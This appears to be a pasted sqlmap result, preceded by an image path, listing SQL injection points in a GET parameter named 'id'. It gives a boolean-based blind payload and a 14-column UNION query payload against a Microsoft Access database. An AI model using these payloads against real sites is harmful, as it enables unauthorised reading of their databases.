 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=144 AND 9114=9114

    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: id=-8082 UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(101)&CHR(114)
&CHR(122)&CHR(113)&CHR(79)&CHR(120)&CHR(66)&CHR(83)&CHR(65)&CHR(77)&CHR(110)&CHR
(106)&CHR(110)&CHR(122)&CHR(113)&CHR(120)&CHR(118)&CHR(104)&CHR(113),NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---